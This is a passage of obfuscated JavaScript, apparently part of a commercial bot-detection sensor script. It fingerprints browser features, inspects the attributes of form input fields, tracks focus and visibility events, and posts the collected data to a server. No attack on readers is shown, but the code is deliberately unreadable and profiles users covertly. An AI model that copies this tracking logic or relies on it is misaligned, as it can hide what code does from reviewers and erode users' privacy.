WA()[fd(xO)],Kh('',[][[]]))?WA()[fd(sB)].apply(null,[g1,mS,Ej]):WA()[fd(s4)](gQ,rL,l3)].bmak[Z4()[B2(vDF)](cN,GB(GB(CP)),TG,GB(GB({})))]);if(ZBF){cQF+=ZBF[Zd()[kL(RC)](nk,NE,R8)];if(sBF&&ZA(f6F,NL)&&ZBF[Zd()[kL(srF)](qG,gB,GB(GB(kK)))]){X6F=tl[s4];g1F(GB(GB(pt)));}}P6.pop();};var FPF=function(Y7F){var z7F=nVF[Y7F];if(Q1(PKF,z7F)){if(ZA(z7F,tTF)){C6F();}else if(ZA(z7F,KjF)){N6F();}PKF=z7F;}};var lWF=function(EVF){FPF(EVF);P6.push(vX);try{var p6F=P6.length;var kLF=GB(GB(pt));var jLF=sBF?Xm:HE;if(AQ(bdF,jLF)){var BWF=MG(mnF(),OV[WA()[fd(sB)].apply(null,[Gh,mS,kh])].bmak[Z4()[B2(vDF)](xY,f3,TG,Kk)]);var ZNF=(ZA(typeof Z4()[B2(Sp)],Kh([],[][[]]))?Z4()[B2(rL)](qxF,lj,gm,Wd):Z4()[B2(WC)](Ud,J8,vE,RC))[Jg()[VG(Ij)].call(null,DI,GB(GB({})),Hm,Ij,RC,vS)](EVF,Zd()[kL(j1)](xS,cW,GB([])))[ZA(typeof Jg()[VG(Wd)],Kh([],[][[]]))?Jg()[VG(Fs)](U5F,ZN,GB({}),CS,lm,nk):Jg()[VG(Ij)].call(null,DI,TS,Eg,Ij,vg,vS)](BWF,Z4()[B2(NA)].call(null,YB,fS,bc,w0));lKF=Kh(lKF,ZNF);}bdF++;}catch(rCF){P6.splice(MG(p6F,CP),Infinity,vX);}P6.pop();};var N6F=function(){P6.push(Lc);if(BPF){var kQF=E0(SU,[WA()[fd(R8)](RS,O1,x2),Z4()[B2(Wd)](Uz,lm,ll,DE),Z4()[B2(xj)](G9F,GB(GB(CP)),Ik,J8),OV[WA()[fd(Gk)](bB,Cb,znF)][ZA(typeof Z4()[B2(dS)],'undefined')?Z4()[B2(rL)].apply(null,[Kb,RS,wYF,tL]):Z4()[B2(Zb)](rm,v6,Lc,DE)],Vz()[jS(JX)](Ij,d8,ktF,Vj),OV[WA()[fd(Gk)](GB({}),Cb,znF)][Zd()[kL(nk)](Q3,Q5F,Yp)]]);SPF(kQF,x8);}P6.pop();};var C6F=function(){P6.push(Hm);if(BPF){var HTF=E0(SU,[WA()[fd(R8)].call(null,MI,O1,G2),Z4()[B2(hE)](P5F,PO,xj,UW),ZA(typeof Z4()[B2(Ck)],Kh([],[][[]]))?Z4()[B2(rL)](jb,m3,KUF,UP):Z4()[B2(xj)](N3,kK,Ik,RC),OV[WA()[fd(Gk)](J8,Cb,dE)][Z4()[B2(Zb)](GO,vK,Lc,fS)],Q1(typeof Vz()[jS(hE)],Kh(ZA(typeof Z4()[B2(bg)],Kh([],[][[]]))?Z4()[B2(rL)](Sz,GB(GB(kK)),Yl,GB(GB(kK))):Z4()[B2(WC)].apply(null,[P1,W3,vE,wM]),[][[]]))?Vz()[jS(JX)].apply(null,[Ij,Kk,T3,Vj]):Vz()[jS(tL)].call(null,znF,Wd,MM,jk),OV[WA()[fd(Gk)](vg,Cb,dE)][Zd()[kL(nk)](Q3,Gg,Dk)]]);SPF(HTF,Ck);}P6.pop();};var kPF=function(){P6.push(zl);if(GB(q7F)){try{var O4F=P6.length;var cNF=GB([]);pTF=Kh(pTF,Z4()[B2(g1)](wP,Wd,IL,jFF));if(Q1(OV[WA()[fd(Gk)].apply(null,[GB(GB([])),Cb,F6])][Lg()[hO(Vb)](sHF,nE,Eg,CP,JP,pz)],undefined)){pTF=Kh(pTF,Z4()[B2(cUF)](X1,JX,kX,Hm));sCF-=XE;}else{pTF=Kh(pTF,WA()[fd(zX)].call(null,Ab,vDF,ph));sCF-=IT[WA()[fd(AG)](sB,fE,ZP)]();}}catch(RKF){P6.splice(MG(O4F,CP),Infinity,zl);pTF=Kh(pTF,Vz()[jS(I1)](CP,Gl,ZX,SB));sCF-=MI;}q7F=GB(pt);}var cAF=Z4()[B2(WC)].call(null,JJ,bg,vE,NA);var EPF=WA()[fd(Q2)](GB(GB(CP)),xO,M5F);if(Q1(typeof OV[WA()[fd(Gk)].apply(null,[Kk,Cb,F6])][Jg()[VG(Hm)].call(null,jZF,qQ,GB([]),Ij,hE,Al)],WA()[fd(lm)].apply(null,[RS,qG,MP]))){EPF=Jg()[VG(Hm)].call(null,jZF,CP,HE,Ij,xb,Al);cAF=Zd()[kL(qrF)](vDF,RxF,sK);}else if(Q1(typeof OV[ZA(typeof WA()[fd(DI)],Kh([],[][[]]))?WA()[fd(s4)].call(null,AM,vz,pp):WA()[fd(Gk)](S8,Cb,F6)][Z4()[B2(k9F)](Bp,GB(kK),sK,Vb)],Q1(typeof WA()[fd(PO)],Kh('',[][[]]))?WA()[fd(lm)].call(null,R8,qG,MP):WA()[fd(s4)].apply(null,[Wd,qG,GV]))){EPF=Z4()[B2(k9F)](Bp,Hm,sK,vE);cAF=Vz()[jS(sK)].apply(null,[lm,Dk,pqF,HN]);}else if(Q1(typeof OV[Q1(typeof WA()[fd(r3)],Kh([],[][[]]))?WA()[fd(Gk)].call(null,Vb,Cb,F6):WA()[fd(s4)](f3,d0,Sm)][Lg()[hO(Wc)](pqF,gQ,HE,WYF,Ck,tL)],WA()[fd(lm)](bB,qG,MP))){EPF=Q1(typeof Lg()[hO(CP)],Kh(Z4()[B2(WC)](JJ,Yb,vE,NB),[][[]]))?Lg()[hO(Wc)](pqF,kK,bg,WYF,Ck,CP):Lg()[hO(CP)].apply(null,[YM,vK,m3,NxF,wfF,NA]);cAF=WA()[fd(ck)].apply(null,[pp,H0,U4]);}else if(Q1(typeof OV[WA()[fd(Gk)](CP,Cb,F6)][Z4()[B2(XnF)](fYF,Fs,NO,dp)],WA()[fd(lm)](PO,qG,MP))){EPF=Z4()[B2(XnF)](fYF,J8,NO,NL);cAF=WA()[fd(M0)](UP,GV,xs);}if(OV[WA()[fd(Gk)].apply(null,[JP,Cb,F6])][Jg()[VG(m3)](RX,GB(GB(kK)),GB(CP),ZN,Xz,sHF)]&&Q1(EPF,WA()[fd(Q2)](GB(GB({})),xO,M5F))){OV[WA()[fd(Gk)].call(null,x8,Cb,F6)][Jg()[VG(m3)](RX,RS,Vb,ZN,r3,sHF)](cAF,YPF.bind(null,EPF),GB(GB([])));OV[WA()[fd(sB)].apply(null,[GB(GB(CP)),mS,SQ])][Jg()[VG(m3)](RX,z0,tE,ZN,R8,sHF)](Lg()[hO(Xz)](Kv,n3,Lp,Mp,Fs,v6),BdF.bind(null,tl[s4]),GB(GB([])));OV[WA()[fd(sB)](Gk,mS,SQ)][Jg()[VG(m3)](RX,GB(CP),Wc,ZN,jFF,sHF)](Z4()[B2(jv)].apply(null,[OW,ZN,BL,GB(GB(CP))]),BdF.bind(null,NL),GB(GB({})));}P6.pop();};var TPF=function(){P6.push(YS);if(ZA(zNF,kK)&&OV[WA()[fd(sB)].call(null,gQ,mS,Ec)][Jg()[VG(m3)](RX,Fs,NL,ZN,vg,N3)]){OV[WA()[fd(sB)].apply(null,[tL,mS,Ec])][Jg()[VG(m3)].call(null,RX,I1,GB([]),ZN,HE,N3)](Z4()[B2(tYF)].apply(null,[NN,vK,Rp,xb]),OQF,GB(GB([])));OV[WA()[fd(sB)].call(null,GB([]),mS,Ec)][Jg()[VG(m3)](RX,n3,tL,ZN,lk,N3)](WA()[fd(Q3)].apply(null,[vg,BJF,lG]),VKF,GB(GB({})));zNF=tl[CP];}XQF=kK;P6.pop();XBF=tl[NL];};var d1F=function(){P6.push(mk);if(GB(tWF)){try{var Y1F=P6.length;var rNF=GB({});pTF=Kh(pTF,WA()[fd(jZF)](fS,lk,mP));if(GB(GB(OV[ZA(typeof WA()[fd(nk)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[GB(kK),NI,NnF]):WA()[fd(Gk)](dp,Cb,tN)]))){pTF=Kh(pTF,Z4()[B2(cUF)].call(null,mj,GB({}),kX,hE));sCF*=RS;}else{pTF=Kh(pTF,ZA(typeof WA()[fd(Yp)],'undefined')?WA()[fd(s4)](sd,SrF,Rk):WA()[fd(zX)].call(null,gQ,vDF,Zj));sCF*=mk;}}catch(hQF){P6.splice(MG(Y1F,CP),Infinity,mk);pTF=Kh(pTF,ZA(typeof Vz()[jS(Gk)],'undefined')?Vz()[jS(tL)].apply(null,[JfF,hG,XO,AG]):Vz()[jS(I1)].call(null,CP,pz,Ol,SB));sCF*=mk;}tWF=GB(pt);}var t4F=Z4()[B2(WC)].call(null,xn,Kk,vE,lk);var FTF=Pm(CP);var YQF=OV[WA()[fd(Gk)](GB(CP),Cb,tN)][WA()[fd(KnF)](wM,Yp,Sz)](Z4()[B2(gm)](g7,J8,W3,BQ));for(var d4F=kK;AQ(d4F,YQF[WA()[fd(kK)](x8,xh,Gd)]);d4F++){var pPF=YQF[d4F];var SQF=Xg(pPF[Q1(typeof Lg()[hO(f0)],Kh(Z4()[B2(WC)](xn,Wc,vE,Hm),[][[]]))?Lg()[hO(fS)](Jl,dp,Ij,Lz,Gk,vg):Lg()[hO(CP)].apply(null,[EZF,I1,x8,mp,PRF,m3])](Z4()[B2(hG)](DL,f0,srF,Ab)));var tQF=Xg(pPF[Lg()[hO(fS)](Jl,vg,bB,Lz,Gk,GB(GB([])))](Vz()[jS(WC)](s4,s4,Rw,YA)));var KPF=pPF[Lg()[hO(fS)].apply(null,[Jl,v6,r3,Lz,Gk,qE])](Vz()[jS(tk)](Ck,z0,dO,fA));var NjF=C6(KPF,null)?kK:CP;var SAF=pPF[Lg()[hO(fS)].call(null,Jl,hE,GB({}),Lz,Gk,g1)](Q1(typeof WA()[fd(Y3)],Kh([],[][[]]))?WA()[fd(R8)].call(null,GB(kK),O1,c7):WA()[fd(s4)](Gk,Gh,FRF));var nWF=C6(SAF,null)?Pm(CP):KdF(SAF);var lBF=pPF[Lg()[hO(fS)].call(null,Jl,qE,sB,Lz,Gk,Yp)](WA()[fd(FDF)](HE,kp,GU));if(C6(lBF,null))FTF=Pm(tl[CP]);else{lBF=lBF[Q1(typeof Zd()[kL(R8)],'undefined')?Zd()[kL(hl)](XG,b3,GB({})):Zd()[kL(Fs)].call(null,j9F,vv,GB(GB(CP)))]();if(ZA(lBF,Q1(typeof Zd()[kL(N3)],Kh([],[][[]]))?Zd()[kL(ck)](WC,hS,v6):Zd()[kL(Fs)](p9F,ZI,GB(kK))))FTF=kK;else if(ZA(lBF,Z4()[B2(D9F)].apply(null,[G0,Wd,nE,NA])))FTF=CP;else FTF=s4;}var DVF=pPF[Zd()[kL(M0)](Ug,A9F,Gl)];var l6F=pPF[WA()[fd(HE)](W3,IG,mO)];var wLF=kK;var NdF=tl[NL];if(DVF&&Q1(DVF[WA()[fd(kK)].call(null,kN,xh,Gd)],IT[Z4()[B2(CM)].apply(null,[qA,s4,bp,qQ])]())){NdF=CP;}if(l6F&&Q1(l6F[ZA(typeof WA()[fd(f0)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[I1,gG,bUF]):WA()[fd(kK)](GB([]),xh,Gd)],kK)&&(GB(NdF)||Q1(l6F,DVF))){wLF=IT[WA()[fd(d8)].apply(null,[vE,YX,pB])]();}if(Q1(nWF,s4)){t4F=Z4()[B2(WC)](xn,GB({}),vE,mM)[Jg()[VG(Ij)].call(null,DI,GB(GB([])),lm,Ij,vg,Pj)](Kh(t4F,nWF),Zd()[kL(j1)].apply(null,[xS,Lx,TS]))[Q1(typeof Jg()[VG(hE)],Kh(ZA(typeof Z4()[B2(JP)],Kh([],[][[]]))?Z4()[B2(rL)].call(null,hM,CP,Um,Yb):Z4()[B2(WC)](xn,PO,vE,sB),[][[]]))?Jg()[VG(Ij)](DI,k8,GB(GB(CP)),Ij,NB,Pj):Jg()[VG(Fs)].call(null,NtF,vg,Gk,IE,gQ,OG)](FTF,Zd()[kL(j1)](xS,Lx,U7))[Jg()[VG(Ij)].apply(null,[DI,Yp,x8,Ij,d8,Pj])](wLF,ZA(typeof Zd()[kL(KO)],Kh([],[][[]]))?Zd()[kL(Fs)](MW,NtF,Fs):Zd()[kL(j1)].apply(null,[xS,Lx,dS]))[ZA(typeof Jg()[VG(fS)],Kh(Z4()[B2(WC)].call(null,xn,x8,vE,sK),[][[]]))?Jg()[VG(Fs)].apply(null,[dp,hE,GB(GB({})),vRF,pz,DA]):Jg()[VG(Ij)](DI,xb,ZN,Ij,ZN,Pj)](NjF,Zd()[kL(j1)](xS,Lx,rL))[Jg()[VG(Ij)](DI,GB(kK),GB({}),Ij,AM,Pj)](tQF,Zd()[kL(j1)].apply(null,[xS,Lx,f3]))[Jg()[VG(Ij)](DI,wM,GB({}),Ij,S8,Pj)](SQF,Q1(typeof Zd()[kL(bRF)],Kh([],[][[]]))?Zd()[kL(j1)](xS,Lx,YX):Zd()[kL(Fs)](A9F,gQ,Kk))[Q1(typeof Jg()[VG(m3)],Kh([],[][[]]))?Jg()[VG(Ij)].call(null,DI,GB(GB([])),xb,Ij,UP,Pj):Jg()[VG(Fs)].apply(null,[vb,d8,GB(GB({})),FYF,Kk,gg])](NdF,Z4()[B2(NA)](OC,GB(GB({})),bc,xb));}}var T6F;return P6.pop(),T6F=t4F,T6F;};var wdF=function(){P6.push(Vb);if(GB(lAF)){try{var j6F=P6.length;var hLF=GB(TD);pTF=Kh(pTF,Zd()[kL(tk)](cs,rc,Gl));var pCF=OV[WA()[fd(Gk)](GB({}),Cb,RnF)][Zd()[kL(Z0)].call(null,pz,zX,qE)](WA()[fd(U7)](Fs,RqF,Cg));if(Q1(pCF[Z4()[B2(gHF)](XS,lj,jM,RS)],undefined)){pTF=Kh(pTF,Z4()[B2(cUF)](Ol,HE,kX,tk));sCF*=Ik;}else{pTF=Kh(pTF,WA()[fd(zX)].apply(null,[lk,vDF,UHF]));sCF*=Lk;}}catch(m6F){P6.splice(MG(j6F,CP),Infinity,Vb);pTF=Kh(pTF,Q1(typeof Vz()[jS(HE)],Kh([],[][[]]))?Vz()[jS(I1)](CP,BQ,KE,SB):Vz()[jS(tL)](JDF,hE,NDF,w0));sCF*=Lk;}lAF=GB(GB(TD));}var X1F=OV[Q1(typeof WA()[fd(fS)],'undefined')?WA()[fd(sB)].call(null,HE,mS,L8):WA()[fd(s4)](J8,G3,h9F)][Q1(typeof Zd()[kL(jv)],Kh([],[][[]]))?Zd()[kL(RJF)].apply(null,[L3,wE,Gl]):Zd()[kL(Fs)](Kv,DM,rE)]?CP:kK;var JPF=OV[WA()[fd(sB)](xX,mS,L8)][WA()[fd(XX)](rE,qE,DE)]&&nM(WA()[fd(XX)](GB([]),qE,DE),OV[Q1(typeof WA()[fd(m2)],'undefined')?WA()[fd(sB)].apply(null,[pp,mS,L8]):WA()[fd(s4)].call(null,GB(kK),UrF,Bz)])?CP:kK;var ndF=C6(typeof OV[WA()[fd(Gk)](tk,Cb,RnF)][WA()[fd(Qc)](x8,dg,WG)],Z4()[B2(xb)](rS,U7,Dk,NL))?CP:kK;var ZKF=OV[Q1(typeof WA()[fd(Bc)],Kh([],[][[]]))?WA()[fd(sB)](GB(GB(kK)),mS,L8):WA()[fd(s4)](w0,OG,tM)][WA()[fd(Yg)](GB(GB(kK)),Fk,qJF)]&&OV[WA()[fd(sB)](Dk,mS,L8)][ZA(typeof WA()[fd(Gs)],Kh('',[][[]]))?WA()[fd(s4)](GB(GB(kK)),bc,Jk):WA()[fd(Yg)](GV,Fk,qJF)][Jg()[VG(Dk)](FRF,lk,GB(GB(CP)),Ck,dp,hnF)]?IT[WA()[fd(d8)](BQ,YX,Ez)]():kK;var I7F=OV[Zd()[kL(gQ)](UP,rI,tE)][ZA(typeof Z4()[B2(P8)],Kh('',[][[]]))?Z4()[B2(rL)](L9F,vK,R8,W3):Z4()[B2(c9F)](AI,qE,UP,GB({}))]?CP:kK;var KAF=OV[WA()[fd(sB)](MW,mS,L8)][Z4()[B2(mfF)].call(null,tfF,MI,RX,NL)]?CP:kK;var wKF=Q1(typeof OV[Jg()[VG(sK)](Bb,f0,UP,bg,DS,Dm)],Q1(typeof WA()[fd(T3)],Kh('',[][[]]))?WA()[fd(lm)].call(null,BX,qG,dE):WA()[fd(s4)](r3,Bp,OO))?CP:kK;var GCF=OV[WA()[fd(sB)].call(null,z0,mS,L8)][Q1(typeof Zd()[kL(Xm)],Kh('',[][[]]))?Zd()[kL(D9F)](EZF,Bc,Eg):Zd()[kL(Fs)](hI,pk,YX)]&&H7(OV[Zd()[kL(JP)](Fz,m0,dp)][ZA(typeof WA()[fd(nE)],'undefined')?WA()[fd(s4)](hG,n3,I0):WA()[fd(JP)].call(null,lj,KO,T3)][WA()[fd(vg)].apply(null,[m3,Ck,pE])].call(OV[WA()[fd(sB)](GB([]),mS,L8)][Zd()[kL(D9F)](EZF,Bc,GB(kK))])[ZA(typeof Z4()[B2(E5F)],'undefined')?Z4()[B2(rL)](gm,MW,O0,fS):Z4()[B2(bs)](dYF,WC,WI,GB({}))](ZA(typeof Zd()[kL(K3)],Kh('',[][[]]))?Zd()[kL(Fs)](XfF,G0,Wd):Zd()[kL(BE)].call(null,O1,nI,j1)),kK)?CP:kK;var gTF=ZA(typeof OV[WA()[fd(sB)].call(null,jFF,mS,L8)][Z4()[B2(BJF)].call(null,RS,ZN,YS,Dk)],Lg()[hO(rL)](zs,Eg,R8,Wb,Ck,Gl))||ZA(typeof OV[WA()[fd(sB)].apply(null,[Ij,mS,L8])][Z4()[B2(Sp)].apply(null,[fUF,w0,Um,xb])],Lg()[hO(rL)].apply(null,[zs,sB,GV,Wb,Ck,hK]))||ZA(typeof OV[WA()[fd(sB)](U7,mS,L8)][ZA(typeof WA()[fd(K8)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[Vb,n3,Om]):WA()[fd(v6)].apply(null,[vK,qrF,Uj])],Lg()[hO(rL)](zs,v6,ZN,Wb,Ck,w0))?CP:kK;var vCF=nM(Jg()[VG(tk)].call(null,tfF,sd,Fs,g1,g1,YG),OV[WA()[fd(sB)](GB(GB([])),mS,L8)])?OV[WA()[fd(sB)].call(null,Kk,mS,L8)][Jg()[VG(tk)].call(null,tfF,GB(CP),PO,g1,v6,YG)]:tl[NL];var gdF=ZA(typeof OV[Zd()[kL(gQ)].call(null,UP,rI,GB([]))][WA()[fd(Up)](r3,Mp,WI)],Lg()[hO(rL)].apply(null,[zs,Eg,wM,Wb,Ck,tE]))?tl[CP]:kK;var F6F=ZA(typeof OV[Q1(typeof Zd()[kL(K8)],'undefined')?Zd()[kL(gQ)](UP,rI,Ab):Zd()[kL(Fs)](B0,c8,lk)][Z4()[B2(NnF)].apply(null,[A8,PO,mfF,U7])],Lg()[hO(rL)](zs,tk,GB({}),Wb,Ck,d8))?CP:kK;var N4F=GB(OV[WA()[fd(g1)].call(null,S8,m2,Ks)][WA()[fd(JP)].call(null,vg,KO,T3)][Q1(typeof WA()[fd(srF)],Kh('',[][[]]))?WA()[fd(Lp)].call(null,Eg,FDF,qS):WA()[fd(s4)].apply(null,[g1,Yk,CRF])])?tl[CP]:kK;var YBF=nM(WA()[fd(dc)].apply(null,[d8,Ql,Ew]),OV[WA()[fd(sB)].apply(null,[hK,mS,L8])])?CP:kK;var DLF=Z4()[B2(kHF)](MnF,Ck,U7,Kk)[Jg()[VG(Ij)].apply(null,[DI,qQ,KE,Ij,Fs,xO])](X1F,WA()[fd(m2)].call(null,n3,Kg,mHF))[ZA(typeof Jg()[VG(tk)],Kh(Z4()[B2(WC)](LI,NB,vE,GB(kK)),[][[]]))?Jg()[VG(Fs)].apply(null,[zJF,BQ,Dk,kX,sK,kK]):Jg()[VG(Ij)].apply(null,[DI,GV,Ck,Ij,dp,xO])](JPF,Q1(typeof Zd()[kL(vp)],'undefined')?Zd()[kL(Uz)](kl,QRF,sd):Zd()[kL(Fs)](jX,pg,GB(CP)))[Jg()[VG(Ij)].apply(null,[DI,DE,kN,Ij,pp,xO])](ndF,Z4()[B2(zS)](c8,GB(GB([])),d8,tk))[Jg()[VG(Ij)].call(null,DI,qE,wM,Ij,lk,xO)](ZKF,Lg()[hO(Lp)](Yp,ZN,g1,Pl,rL,GB([])))[Jg()[VG(Ij)](DI,DE,sB,Ij,bg,xO)](I7F,Lg()[hO(wM)].apply(null,[Yp,w0,k8,P8,rL,GB(GB([]))]))[Jg()[VG(Ij)](DI,GB(GB([])),GB(CP),Ij,vg,xO)](KAF,Z4()[B2(mJF)].call(null,Cg,GB(kK),pz,MW))[Jg()[VG(Ij)].apply(null,[DI,Ab,BX,Ij,Ij,xO])](wKF,Jg()[VG(f0)](JP,KE,w0,Fs,pz,Yp))[Jg()[VG(Ij)].call(null,DI,bg,dp,Ij,DO,xO)](GCF,WA()[fd(ng)](hK,hJF,O0))[ZA(typeof Jg()[VG(NL)],Kh(Z4()[B2(WC)].apply(null,[LI,gQ,vE,Eg]),[][[]]))?Jg()[VG(Fs)](kX,NB,vK,L0,xb,j9F):Jg()[VG(Ij)].apply(null,[DI,NL,MW,Ij,w0,xO])](gTF,WA()[fd(sI)](f0,AM,I3))[Jg()[VG(Ij)](DI,gQ,DE,Ij,j1,xO)](vCF,WA()[fd(InF)](n3,M0,qDF))[Jg()[VG(Ij)].apply(null,[DI,DE,GB(GB(kK)),Ij,sd,xO])](gdF,Z4()[B2(Vm)].call(null,MS,qE,DE,GB(CP)))[Jg()[VG(Ij)].apply(null,[DI,Wd,bg,Ij,UP,xO])](F6F,Q1(typeof Z4()[B2(lj)],Kh('',[][[]]))?Z4()[B2(sX)](FA,YX,ZN,xX):Z4()[B2(rL)](dE,Ab,KnF,tE))[Jg()[VG(Ij)].apply(null,[DI,DS,sd,Ij,vE,xO])](N4F,WA()[fd(mS)](n3,SM,Qb))[Jg()[VG(Ij)](DI,IL,jFF,Ij,bB,xO)](YBF);var IAF;return P6.pop(),IAF=DLF,IAF;};var V7F=function(){P6.push(NS);var sTF;var tAF;return tAF=xTF()[WA()[fd(YX)].apply(null,[Lp,Pk,U4])](function SVF(gjF){P6.push(xc);while(CP)switch(gjF[Zd()[kL(Dk)](kK,Ej,Dk)]=gjF[Z4()[B2(sd)].call(null,Kv,lm,Gh,sB)]){case kK:gjF[Zd()[kL(Dk)].apply(null,[kK,Ej,g1])]=kK;gjF[Z4()[B2(sd)].apply(null,[Kv,Wd,Gh,GB([])])]=NL;{var C7F;return C7F=xTF()[WA()[fd(Kk)].apply(null,[pp,vK,Nz])](fQF()),P6.pop(),C7F;}case NL:sTF=gjF[WA()[fd(MW)].apply(null,[Wd,v0,A4])];OV[Zd()[kL(JP)](Fz,s7,TS)][WA()[fd(pz)].apply(null,[WC,Pp,dd])](GTF,sTF[WA()[fd(XO)].call(null,GB(GB(kK)),IS,fW)],E0(SU,[Zd()[kL(Gz)](YX,Mm,hE),sTF[Jg()[VG(tE)].apply(null,[CRF,MW,j1,Ij,JP,g0])]]));gjF[Z4()[B2(sd)](Kv,U7,Gh,JX)]=tl[I1];break;case tl[UW]:gjF[Zd()[kL(Dk)](kK,Ej,sK)]=tl[UW];gjF[WA()[fd(BI)](JP,YrF,Nd)]=gjF[ZA(typeof WA()[fd(vDF)],'undefined')?WA()[fd(s4)].call(null,UP,dfF,q3):WA()[fd(j1)].call(null,MW,Lp,rP)](kK);case IT[Zd()[kL(rp)].apply(null,[bUF,jz,NL])]():case WA()[fd(KE)](GB(GB([])),gb,JJ):{var M6F;return M6F=gjF[WA()[fd(rE)](f0,Xm,El)](),P6.pop(),M6F;}}P6.pop();},null,null,[[kK,x8]],OV[WA()[fd(qQ)](Ck,Bb,Rh)]),P6.pop(),tAF;};var wVF=function(){var O7F=dNF();P6.push(lRF);if(Q1(O7F,Pm(CP))&&Q1(O7F,OV[Q1(typeof Z4()[B2(jv)],'undefined')?Z4()[B2(Ab)].apply(null,[fQ,Wc,Ql,Yp]):Z4()[B2(rL)].apply(null,[xl,lj,Lm,m3])][Zd()[kL(kX)](sK,FYF,WC)])&&H7(O7F,cdF)){cdF=O7F;var nNF=HB();var s7F=qk(MG(O7F,nNF),tl[NB]);XAF(s7F);}P6.pop();};var mAF=function(fCF){P6.push(jO);var FjF=H7(arguments[ZA(typeof WA()[fd(s4)],Kh('',[][[]]))?WA()[fd(s4)](vK,sp,s3):WA()[fd(kK)](Xz,xh,P1)],CP)&&Q1(arguments[CP],undefined)?arguments[CP]:GB([]);if(GB(FjF)||C6(fCF,null)){P6.pop();return;}AKF[Lg()[hO(JX)](j9F,dp,pp,P9F,lm,v6)]=GB([]);QjF=GB([]);var tLF=fCF[Jg()[VG(tE)].call(null,CRF,v6,Ab,Ij,AM,zp)];var ELF=fCF[WA()[fd(mfF)](BX,RC,L4)];var cKF;if(Q1(ELF,undefined)&&H7(ELF[ZA(typeof WA()[fd(k9F)],Kh('',[][[]]))?WA()[fd(s4)](GB([]),BrF,zrF):WA()[fd(kK)](YX,xh,P1)],kK)){try{var n4F=P6.length;var AQF=GB({});cKF=OV[Lg()[hO(tE)](OO,Gl,Gk,sd,Fs,RC)][WA()[fd(bp)](bB,pz,BN)](ELF);}catch(jKF){P6.splice(MG(n4F,CP),Infinity,jO);}}if(Q1(tLF,undefined)&&ZA(tLF,Gg)&&Q1(cKF,undefined)&&cKF[Jg()[VG(Gl)](qm,Gk,vK,x8,sd,zp)]&&ZA(cKF[Jg()[VG(Gl)](qm,gQ,qE,x8,x8,zp)],GB(GB([])))){QjF=GB(pt);var jNF=BjF(Pw(LdF));var TWF=OV[Z4()[B2(sB)](A9F,vE,lFF,GB(CP))](Jm(mnF(),tl[NB]),WC);if(Q1(jNF,undefined)&&GB(OV[ZA(typeof Zd()[kL(Fs)],'undefined')?Zd()[kL(Fs)].apply(null,[ls,sp,GB(CP)]):Zd()[kL(UP)].call(null,hK,FL,RC)](jNF))&&H7(jNF,kK)){if(Q1(MNF[ZA(typeof Zd()[kL(mJF)],Kh('',[][[]]))?Zd()[kL(Fs)].apply(null,[b9F,EUF,BQ]):Zd()[kL(IL)].apply(null,[Lc,Tb,IL])],undefined)){OV[Q1(typeof Vz()[jS(UP)],Kh([],[][[]]))?Vz()[jS(Dk)].call(null,Gk,m3,IO,pC):Vz()[jS(tL)](vs,j1,cG,r3)](MNF[Zd()[kL(IL)](Lc,Tb,GB(GB({})))]);}if(H7(TWF,kK)&&H7(jNF,TWF)){MNF[Zd()[kL(IL)].call(null,Lc,Tb,tE)]=OV[WA()[fd(sB)].apply(null,[GB(kK),mS,NDF])][Q1(typeof Z4()[B2(mfF)],Kh('',[][[]]))?Z4()[B2(Gz)](pO,sK,FRF,hE):Z4()[B2(rL)].call(null,G3,BX,UE,hE)](function(){rQF();},qk(MG(jNF,TWF),tl[NB]));}else{MNF[Zd()[kL(IL)](Lc,Tb,z0)]=OV[WA()[fd(sB)].apply(null,[GV,mS,NDF])][Z4()[B2(Gz)](pO,JX,FRF,mM)](function(){rQF();},qk(NTF,Uc));}}}P6.pop();if(QjF){KBF();}};var JBF=function(){P6.push(bz);var C4F=GB({});var WCF=H7(jG(MNF[ZA(typeof Vz()[jS(rL)],Kh([],[][[]]))?Vz()[jS(tL)](Kb,MW,xj,q3):Vz()[jS(UW)].call(null,sB,UW,jX,hA)],OjF),kK)||H7(jG(MNF[Q1(typeof Vz()[jS(Ab)],Kh([],[][[]]))?Vz()[jS(UW)](sB,U7,jX,hA):Vz()[jS(tL)](Yk,GV,fnF,Uz)],UTF),tl[NL])||H7(jG(MNF[ZA(typeof Vz()[jS(Ij)],Kh(Z4()[B2(WC)].apply(null,[Zn,lk,vE,g1]),[][[]]))?Vz()[jS(tL)](hG,r3,Is,Em):Vz()[jS(UW)].apply(null,[sB,ZN,jX,hA])],kBF),kK)||H7(jG(MNF[Vz()[jS(UW)](sB,k8,jX,hA)],LKF),kK);var IdF=H7(jG(MNF[Vz()[jS(UW)].apply(null,[sB,DS,jX,hA])],dBF),kK);if(ZA(MNF[Z4()[B2(sE)].call(null,vW,hE,Fg,qQ)],GB([]))&&IdF){MNF[Z4()[B2(sE)](vW,GB(GB([])),Fg,ZN)]=GB(pt);C4F=GB(pt);}MNF[Q1(typeof Vz()[jS(sd)],Kh([],[][[]]))?Vz()[jS(UW)](sB,tk,jX,hA):Vz()[jS(tL)].call(null,pX,Wc,Hp,Il)]=kK;var YTF=tjF();YTF[ZA(typeof Zd()[kL(BX)],Kh('',[][[]]))?Zd()[kL(Fs)](hI,Ms,gQ):Zd()[kL(YS)](m3,lC,GB(CP))](Z4()[B2(xM)](B7,GB({}),XO,sK),ULF,GB(GB([])));YTF[Z4()[B2(PE)](p6,d8,c9F,Dk)]=function(){zCF&&zCF(YTF,C4F,WCF);};var ANF=OV[Lg()[hO(tE)](F5F,nE,hG,sd,Fs,Hm)][Zd()[kL(lg)].apply(null,[CM,kP,IL])](LTF);var FWF=(Q1(typeof Z4()[B2(M0)],Kh([],[][[]]))?Z4()[B2(R3)](KW,mM,fS,GB(GB([]))):Z4()[B2(rL)](QM,MW,l5F,GB(CP)))[Q1(typeof Jg()[VG(x8)],Kh([],[][[]]))?Jg()[VG(Ij)](DI,f0,GB([]),Ij,nE,b3):Jg()[VG(Fs)].call(null,lg,GB(GB(kK)),GB([]),Jb,U7,dYF)](ANF,Vz()[jS(sd)](CP,UP,wX,L6));YTF[Zd()[kL(Dm)](bg,El,vE)](FWF);P6.pop();};var IBF=function(VWF){if(VWF)return GB(GB({}));var KNF=U1F();var B1F=KNF&&KNF[rL];return B1F&&YYF(B1F);};var rQF=function(){P6.push(Cv);MNF[Zd()[kL(lj)](AM,n9F,Hm)]=GB({});P6.pop();g1F(GB(GB(TD)));};var lNF=W9F[pt];var HLF=W9F[TD];var s4F=W9F[Xn];var 